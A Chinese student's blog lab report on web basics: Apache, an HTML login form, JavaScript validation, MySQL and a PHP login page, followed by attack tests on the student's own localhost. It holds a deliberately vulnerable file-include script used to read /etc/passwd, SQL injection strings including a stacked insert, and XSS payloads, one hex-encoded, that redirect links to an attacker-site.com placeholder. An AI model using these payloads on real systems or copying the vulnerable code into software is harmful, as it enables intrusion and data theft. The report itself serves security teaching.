20155205 郝博雅 Exp 8 Web基础
20155205 郝博雅 Exp 8 Web基础
一、实验目标
(1).Web前端HTML(0.5分)
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
(2).Web前端javascipt(0.5分)
理解JavaScript的基本功能,理解DOM。编写JavaScript验证用户名、密码的规则。
(3).Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表(0.5分)
(4).Web后端:编写PHP网页,连接数据库,进行用户认证(1分)
(5).最简单的SQL注入,XSS攻击测试(1分)
功能描述:用户能登陆,登陆用户名密码保存在数据库中,登陆成功显示欢迎页面。
二、实验内容
Web前端HTML
- 使用指令
apachectl start打开Apache服务,使用netstat -aptn查看一下端口占用。可以看到上次实验更改的信息。

- 在kali的浏览器中输入
localhost:80。按理说应该可以看到上次克隆的网址,但是我们可能会看到这个网页。出现这个网页也可以说明apache在正常运行,只是需要替换一下/var/www/html/index.html的网页。具体网页信息可看:翻译。

- 使用
cd /var/www/html进入到Apache的工作目录下,vi test.html新建一个含有表单的html:
<html>
<head>
<title>login</title>
</head>
<body>
<form name=form method=post action=#>
<table>
<tr>
<td colspan=2>Login interface</td>
</tr>
<tr>
<td>user:</td>
<td><input type=text name=user size=16></td>
</tr>
<tr>
<td>pwd:</td>
<td><input type=password name=pwd size=16></td>
</tr>
<tr>
<td colspan=2><input type=submit value=submit></td>
</tr>
</table>
</form>
</body>
</html>
- 可以看到效果:

- 我们还没有写登陆后的页面,所以action值为"#",这是form标签的属性,代表提交数据到本页。
- HTTP 定义了与服务器交互的不同方法,最基本的方法是 GET 和 POST。
POST方式,数据放置在HTML HEADER内提交,数据在URL中看不到
GET只能传输比较少的数据,安全性较低,POST传输数据较多,安全性也比GET高
Web前端javascipt
JavaScript是一种属于网络的脚本语言,已经被广泛用于Web应用开发,常用来为网页添加各式各样的动态功能,为用户提供更流畅美观的浏览效果,通常JavaScript脚本是通过嵌入在HTML中来实现自身的功能的。
我们可以使用JavaScript来编写一个验证用户名、密码的规则:检查页面中的登录用户名,密码是否为空,且密码长度不少于6。

代码如下:


- 当输入了用户名却没有输入密码时:

- 当输入的密码小于6位时:

Web后端:MySQL基础
- 一开始就遇到了一个问题

- 修改了配置、更新了下载源都没法解决这个问题,所以换了个虚拟机
- 先输入
/etc/init.d/mysql start指令开启mysql服务,输入mysql -u root -p,并根据提示输入密码,默认密码为p@ssw0rd,进入MySQL。 - 对密码进行修改:输入
use mysql;,选择mysql数据库;输入update user set password=PASSWORD("20155205") where user='root';,修改密码;输入flush privileges;,更新权限;

- 使用

create database hby_exp;建立一个数据库;使用show databases;查看存在的数据库;使用use hby_exp;使用我们创建的数据库:(千万不要忘记语句后的“;”)

- 使用
create table 表名 (字段设定列表);建立数据库表,并设置字段基本信息;使用show tables;查看存在的数据表

- 使用
insert into 表名 values('值1','值2','值3'...);插入数据;使用select * from 表名查询表中的数据:

- 在MySQL中增加新用户,使用

grant select,insert,update,delete on hby_exp.* to amy2@localhost identified by "222";指令,这句话的意思是将对某数据库的所有表的select,insert,update,delete权限授予某ip登录的某用户:

Web后端:编写PHP网页
- 在/var/www/html目录下新建一个PHP测试文件test.php,内容为:
<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "This is 20155205hby's php test page!<br>";
?>
- 在浏览器网址栏中输入
localhost:80/test.php?a=/etc/passwd,可看到/etc/passwd文件的内容

- 利用PHP和MySQL结合之前编的登录网页进行简单的用户身份认证,将之前编的登录网页的login.html代码中form的action属性由#改成login.php,即登录后跳转到login.php,再在火狐浏览器中输入
localhost:80/login.html访问自己的登录页面. - 登陆成功:

- 登陆失败:

SQL注入

- 在用户名输入框中输入
' or 1=1#,密码随便输入,是可以登陆成功的。


我们还可以通过SQL注入将用户名和密码保存在数据库中,但是得修改一下之前的代码,因为我们之前编的代码中
if ($result = $mysqli->query($query_str))这条判断语句不允许多条sql语句执行,所以将它改成if ($result = $mysqli->multi_query($query_str))便能实现执行多个sql语句

在用户名输入框中输入';insert into users values('5205','20155205');#,接着登录会看到失败但是已经插入到我们的数据库表中

- 使用插入的用户名和密码登陆

XSS攻击测试
- XSS攻击是攻击者通过在原始页面注入恶意的javascript脚本语言,达到获取用户token,从而达到伪造用户身份的目的。
1.简单攻击
- 将一张图片存入
/var/www/html目录
在用户名输入框中输入<img src="hhh.jpeg" />hhh</a>读取/var/www/html目录下的图片:

2.非持久型攻击
通过浏览器执行,从而达到攻击目的,仅仅对当前页面产生影响。
新建一个test.php,输入下面的代码,即在url中插入一段js代码

- 在浏览器中输入
localhost/test.php会显示下图中的页面

- 点击Click to Download后会弹到'http://www.cnblogs.com/bangerlee/'这个网站

- 第一种攻击:输入
http://localhost/test.php?name=guest<script>alert('attacked')</script>,简单输出alert对话框

- 第二种攻击:将标签为a的url改写成为attacker的url
http://localhost/test.php?name=
<script>
window.onload = function() {
var link=document.getElementsByTagName("a");link[0].href="http://attacker-site.com/";}
</script>

- 第三种攻击:将攻击代码改为ascii,隐蔽的攻击
http://localhost/test.php?
name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%63%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e
- 跳转后的页面和第二种攻击是一样的
3.持久型攻击
- 意味着这次攻击所影响的时间更为持久。如可以通过一次攻击获取用户的cookie,从而掌握其sessionID,模拟用户和服务器交互,窃取用户信息。
三、基础问题回答
(1)什么是表单
- 表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分: 表单标签、
表单域(包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等)、
表单按钮(包括提交按钮、复位按钮和一般按钮.表单按钮可以用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作)。
(2)浏览器可以解析运行什么语言。
- 支持HTML(超文本标记语言)、XML(可扩展标记语言)以及Python、PHP、JavaScript、ASP等众多脚本语言
(3)WebServer支持哪些动态语言
- JavaScript、ASP、PHP、Ruby等脚本语言。
四、实验体会
这次实验遇到了很多问题,都是虚拟机配置出了错,所以途中换了两次虚拟机。最后自己在网上找了一些关于sql和xss的资料,挑了较简单的(不需要重新搭环境的)做了一下,还是颇有收获的。
20155205 郝博雅 Exp 8 Web基础的更多相关文章
- 20155205 郝博雅 Exp9 Web安全基础
20155205 郝博雅 Exp9 Web安全基础 一.实验内容 一共做了13个题目. 1.WebGoat 输入java -jar webgoat-container-7.1-exec.jar 在浏览 ...
- 20155205 郝博雅 Exp5 MSF基础应用
20155205 郝博雅 Exp5 MSF基础应用 一.实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动攻击实践,如ms08_0 ...
- 20145335郝昊《网络对抗》Exp 8 Web基础
20145335郝昊<网络对抗>Exp 8 Web基础 实验内容 本实践的具体要求有: Web前端HTML:能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法, ...
- 20155205 郝博雅 Exp7 网络欺诈防范
20155205 郝博雅 Exp7 网络欺诈防范 一.实践内容 (1)简单应用SET工具建立冒名网站 (1分) (2)ettercap DNS spoof (1分) (3)结合应用两种技术,用DNS ...
- 20155205 郝博雅 Exp6 信息搜集与漏洞扫描
20155205 郝博雅 Exp6 信息搜集与漏洞扫描 一.实践内容 (1)各种搜索技巧的应用 (2)DNS IP注册信息的查询 (3)基本的扫描技术:主机发现.端口扫描.OS及服务版本探测.具体服务 ...
- 20155205 郝博雅 Exp3 免杀原理与实践
20155205 郝博雅 Exp3 免杀原理与实践 一.基础问题回答 (1)杀软是如何检测出恶意代码的? 答:++基于特征码的检测++<简单来说一段特征码就是一段或多段数据.如果一个可执行文件( ...
- 20155205 郝博雅 Exp2 后门原理与实践
20155205 郝博雅 Exp2 后门原理与实践 一.基础问题回答 后门(木马) 专用程序 投放 隐藏(免杀) 启动(自启动.绑定) (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:上学 ...
- 20155312 张竞予 Exp 8 Web基础
Exp 8 Web基础 目录 基础问题回答 (1)什么是表单 (2)浏览器可以解析运行什么语言. (3)WebServer支持哪些动态语言 实践过程记录 1.Web前端:HTML 2.Web前端jav ...
- Exp 8 Web基础
Exp 8 Web基础 20154305 齐帅 一.实践要求: (1).Web前端HTML 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. ...
随机推荐
- 移动端目标识别(1)——使用TensorFlow Lite将tensorflow模型部署到移动端(ssd)之TensorFlow Lite简介
平时工作就是做深度学习,但是深度学习没有落地就是比较虚,目前在移动端或嵌入式端应用的比较实际,也了解到目前主要有 caffe2,腾讯ncnn,tensorflow,因为工作用tensorflow比较多 ...
- OpenCV4.0学习笔记
1.读取显示图像 #include<opencv2/opencv.hpp> #include<iostream> using namespace cv; using names ...
- 项目(九) 企业级Memcached服务应用实践
一, Memcached介绍 1.1 Memcached与常见同类软件对比 (1)Memcached是什么? Memcached是一个开源的,支持高性能,高并发的分布式内存缓存系统,由C语言编写, ...
- map基本方法
添加功能: V put(K key, V value) 添加和修改 ,添加时返回null,修改时返回被修改的值 Map<String,String> map = new HashMa ...
- mybatis实现自定义typeHandler
java8以前的日期处理有多恶心,相信不少人都深有体会.与mabatis集成查询数据库中的日期字段映射为java日期类型或者字符型的时候,会多出一个".0".当然可以自行处理.但是 ...
- python之全局变量与局部变量
全局变量: - 在书写中顶格开始: - 一旦定义完毕在整个文件生效: - 在函数内如果定义了同名全局变量名,会“覆盖”掉全局变量: - 在函数中同名的变量,当在函数退出后消失,全局的同 ...
- Unity3d项目入门之打Apk包
②结合Android Studio编译器打安卓包 在安卓官网下载AS,按照步骤正常安装编译器完毕,运行AS,点击右下图的图标打开SDK Manager, 选择下载安装相关的“SDK Platform” ...
- Python开发【第九篇】:进程、线程
什么是进程(process)? 程序并不能单独运行,只有将程序装载到内存中,系统为它分配资源才能运行,而这种执行的程序就称之为进程.程序和进程的区别就在于,程序是指令的集合,它是进程运行的静态描述文本 ...
- 安装sklearn_简练解决
安装sklearn_简练解决 < 关键步骤标黑 > 第一步:更新pip python -m pip install --upgrade pip 第二步:安装 scipy 在网址http: ...
- Mac终端中输入ps aux显示全部进程
ps命令是Process Status的缩写. ps aux命令用来列出系统中当前运行的那些进程. ps aux | grep chrome 表示查询关于chrome的所有程序(grep可作为文件内的 ...
